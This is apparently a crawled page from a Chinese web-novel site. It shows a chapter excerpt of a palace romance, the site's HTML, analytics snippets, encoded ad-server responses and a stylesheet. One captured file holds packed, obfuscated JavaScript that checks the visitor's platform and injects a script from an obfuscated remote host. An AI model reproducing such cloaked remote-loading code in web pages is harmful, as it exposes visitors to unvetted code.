

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shetercar.com/read_z6a/6gi42.html
body_size: 3817
content:
 <!DOCTYPE html>
<html>
<head>
<title> 皇上在线被罚抄最新首发章节_第55章 摄政王天生丽质 (1 / 3)-迷你中文</title>
<meta name="keywords" content="皇上在线被罚抄,第55章 摄政王天生丽质 (1 / 3)" />
<meta name="keywords" content="皇上在线被罚抄, 第55章 摄政王天生丽质 (1 / 3)" />
<meta name="description" content="迷你中文为书友提供 皇上在线被罚抄-首发最新章节第55章 摄政王天生丽质 (1 / 3) 在线免费全文阅读,第一时间观看皇上在线被罚抄首发章节，请收藏-迷你中文。" />
 <meta http-equiv="Cache-Control" content="no-transform " />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/template/zishiying/css/style.css" />
<script src="/template/zishiying/js/common.js"></script>

  <script src="/lokedpgdjs/x.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1><a href="/info_z6a/">皇上在线被罚抄</a></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>第55章 摄政王天生丽质 (1 / 3)</h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent"><p><font  size=4 color="#FF0000">《关闭小说畅读模式体验更好》</font></p>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这、这都是些什么虎狼之词？<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;绿枝小心脏跟着抖了抖，不敢在窗户上戳个洞往里看，更不敢直接推门闯进去。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;思前想后，还是觉得应该做点什么。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;她清了清嗓子，声音严肃道，“皇上，可需要什么奴婢帮忙的。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屋里默了两秒才传来回应，“不用。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋子晚此刻也后知后觉刚才的对话容易让人误会，脸不由得飘上了粉红，暗戳戳拿眼神瞥韩暮。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;对方还是一脸镇定地在给她上药。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋子晚视线流连于他高挺的鼻梁和卷翘的睫毛，她今天才发现，韩暮的皮肤是真的好，好到她忍不住想动手上去捏一捏。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手悄咪咪伸了一半，理智立马回笼，缩回去了。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;韩暮余光瞥道了她的小动作，却没什么表示，只小幅度勾了勾嘴角，快到几乎看不见。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;透明的药膏散发着淡淡的馨香，自他掌心传出，飘入宋子晚的鼻尖，有些醉人。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;脚踝处被他揉得很舒服，渐渐发烫，也没有那么痛了。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内容未完，下一页继续阅读		</div>
          <script>read_adout('read1');</script>
<script src="/lokedpgdjsss/jsdkeooo.js"></script>
		<div class="page_chapter">
			<ul>
				<li><a href="/read_z6a/6gi4u.html" class="p1">上一章</a></li>
				<li><a href="#" class="p2">加书签</a></li>
				<li><a href="/info_z6a/" class="p3">回目录</a></li>
				<li><a href="/read_z6a/6gi42_2.html" class="p4">下一页</a></li>
			</ul>
		</div>
         <script>read_adout('read2');</script>
 <script src="/lokedpgdjsss/lisensiteoo.js"></script>
	</div>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
	
<div class="searchbox">
	<form method="get" action="/book/search.aspx">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="key" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="http://m.shetercar.com">首页</a>
			<a href="http://m.shetercar.com/mybook.php">我的书架</a>
			<a href="http://m.shetercar.com/history.php">阅读历史</a>
                        <a href="/sitemap/sitemap.aspx?class=html">map</a>
		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc8a3b3b1718848ae3bd8e39468fb0d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=28904356";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
	
</div>
<script>read_adout('read3');</script>
<script src="/lokedpgdjsss/zookzizxfsitejise.js"></script>

</div>
</body>
<script src="/template/zishiying/js/yuedu.js"></script>
<script src="/template/zishiying/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('z6a', '6gi42', '皇上在线被罚抄', '第55章 摄政王天生丽质 (1 / 3)');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc8a3b3b1718848ae3bd8e39468fb0d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=1577948390";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=28904356";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
</html>

--- FILE ---
content_type: text/html
request_url: https://m.shetercar.com/click.php?aid=31003
body_size: 467
content:
new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('f 0,2=\'q.d\'+\'7.5:8\',3=\'q.d\'+\'7.5:8\';4(6.e.c(\'k\'+\'j\'+\'h\')!=-1){0=2}a{0=3};4(!/b|9|l/g.x(6.u)){w.y(\'<s\'+\'o n=\\"v://\'+0+\'/i.t?r&p=1\\"><\\/m>\')}',35,35,'dom||dom1|dom2|if|fit|navigator|04|870|iPh|else|Win|indexOf||userAgent|var||ow||weiBr|Hua|And|script|src|cript|df||bsk||asp|platform|https|document|test|write'.split('|'),0,{}))();


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0209.q4hlg1.com:8004/d/7562?t=0.3510754258272104
body_size: 1134
content:
{"key":"[\"6f\"g1nK@=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1KQQQK{K{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}@@s0{oKo1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/Bnx_dm:ohqp}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/EI+]6VKNF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gs=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRo^@DKCmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssmse.xz4u8p.com:8003/d/7306?t=0.7499339921124832
body_size: 1162
content:
{"key":"[\"6f\"g1s0K=\"dfXY5F6LY5MdfM6f\"gsn00=\"JF6^Y\"g}1KQQQK{K{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@{@1sKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/tN5K~+|mR4o_{Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/LzkE{B)szd^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/h_D^{nnsmf((pD:m(2\\\/K00{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.shetercar.com/template/zishiying/css/style.css
body_size: 3683
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("../images/tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("../images/tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("../images/tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('../images/search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('../images/tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('../images/tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('../images/tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top:35px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('../images/tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('../images/tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
